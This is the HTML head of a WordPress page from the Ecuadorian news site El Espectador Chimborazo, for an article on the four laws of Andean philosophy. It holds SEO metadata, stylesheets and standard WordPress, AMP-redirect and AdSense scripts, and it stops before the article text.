

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/
body_size: 31483
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Las cuatro leyes de Filosofía Andina - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/las-cuatro-leyes-de-filosofia-andina\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Es el Sumak Kawsay expresa toda la armonía, orden y equilibrio entre el ser personal, la comunidad, la pacha mama y Dios con una vida espiritual." />
	<link rel="canonical" href="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Las cuatro leyes de Filosofía Andina - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="Es el Sumak Kawsay expresa toda la armonía, orden y equilibrio entre el ser personal, la comunidad, la pacha mama y Dios con una vida espiritual." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2020-12-31T05:51:12+00:00" />
	<meta property="article:modified_time" content="2020-12-31T06:00:42+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="744" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Estuardo Merino" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estuardo Merino" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/"},"author":{"name":"Estuardo Merino","@id":"https://elespectadorchimborazo.com/#/schema/person/8a376a0368910a722e9836522016a4a5"},"headline":"Las cuatro leyes de Filosofía Andina","datePublished":"2020-12-31T05:51:12+00:00","dateModified":"2020-12-31T06:00:42+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/"},"wordCount":367,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg","articleSection":["Cultura, arte y tradicón","Lo Nuestro"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/","url":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/","name":"Las cuatro leyes de Filosofía Andina - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg","datePublished":"2020-12-31T05:51:12+00:00","dateModified":"2020-12-31T06:00:42+00:00","description":"Es el Sumak Kawsay expresa toda la armonía, orden y equilibrio entre el ser personal, la comunidad, la pacha mama y Dios con una vida espiritual.","breadcrumb":{"@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/12/5cb4c46e-40e1-45e6-a4c3-5a3e291df0bf.jpg","width":1280,"height":744,"caption":"Las comunidades andinas e indígenas con su filosofía y tratan de explicar la realidad de vida. Foto/ Fuente: MaySumak."},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"Las cuatro leyes de Filosofía Andina"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/8a376a0368910a722e9836522016a4a5","name":"Estuardo Merino","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc356a23702081073f07ba324844d660?s=96&d=mm&r=g","caption":"Estuardo Merino"},"description":"El Espectador Chimborazo/ Notas publicadas por: Estuardo Merino.","url":"https://elespectadorchimborazo.com/author/estuardo-francisco-merino-gallegos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario Las cuatro leyes de Filosofía Andina del feed" href="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/13003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=13003' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Flas-cuatro-leyes-de-filosofia-andina%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Flas-cuatro-leyes-de-filosofia-andina%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"493c1c40b0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"493c1c40b0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://elespectadorchimborazo.com/las-cuatro-leyes-de-filosofia-andina/?amp=1">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4083469014565978&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

